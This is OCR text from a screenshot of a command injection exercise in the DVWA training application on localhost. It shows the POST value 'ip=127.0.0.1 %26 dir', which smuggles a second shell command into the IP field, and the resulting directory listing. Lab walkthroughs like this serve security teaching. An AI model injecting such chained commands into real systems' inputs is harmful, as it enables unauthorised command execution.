 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Devel...
File Edit View History Bookmarks Tools Help
Vulnerability: Command Injection :: Da...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/exec/#
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=127.0.0.1 %26 dir&Submit=Submit
URL encoded form of "&"
127.0.0.1/MyLab/DVWA/vulnerabilitie 8 Google ABP
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
Volume in drive C is Windows
Volume Serial Number is 8632-E5EB
output of "dir" command
Directory of C:\xampp\htdocs\MyLab\DVWA\vulnerabilities\exec
09-08-2016 18:04
.
09-08-2016 18:04
..
09-08-2016 18:04
help
27-01-2016 13:24 1,830 index.php
09-08-2016 18:04
source
1 File(s) 1,830 bytes
4 Dir(s) 408,941,142,016 bytes free
)